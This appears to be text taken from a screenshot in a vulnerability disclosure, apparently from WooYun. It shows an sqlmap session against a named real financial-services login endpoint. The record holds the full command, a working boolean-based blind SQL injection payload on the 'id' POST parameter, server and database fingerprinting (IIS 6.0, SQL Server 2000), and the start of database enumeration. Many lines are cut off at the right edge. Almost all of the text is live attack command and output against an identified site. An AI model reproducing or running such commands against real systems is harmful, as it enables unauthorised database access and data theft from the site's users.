 ➜ ~ sqlmap -u "http://bj.gtja.com/gt/ajax/login.ashx" --data="action=licaiNew&id=3559" -
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
onsibility to obey all applicable local, state and federal laws. Developers assume no liab
y misuse or damage caused by this program
[*] starting at 16:21:29
[16:21:29] [INFO] fetched random HTTP User-Agent header from file '/Users/ tools/sql
.0 (X11; U; Linux i686; es-ES; rv:1.9.0.14) Gecko/2009090216 Firefox/3.0.14'
[16:21:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:21:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=licaiNew&id=3559 AND 1444=1444
---
[16:21:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:21:30] [INFO] fetching database names
[16:21:30] [INFO] fetching number of databases
[16:21:30] [WARNING] running in a single-thread mode. Please consider usage of option '--t
www.wooyun.org
[16:21:30] [INFO] retrieved: 30